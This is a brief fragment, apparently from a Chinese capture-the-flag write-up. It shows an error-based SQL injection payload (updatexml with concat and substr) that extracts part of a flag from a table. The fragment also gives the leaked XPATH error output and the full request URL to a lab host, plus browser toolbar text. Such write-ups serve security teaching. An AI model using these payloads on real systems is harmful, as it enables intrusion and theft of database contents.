 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select substr(group_concat(flag),32,50) from test_tb)),1)#
XPATH syntax error: '~a8e516515e97}'
Elements Console Sources Network Performance Memory Application AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://1.14.71.254:28057/index.php
?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(flag),32,50) from test_tb)),1)%23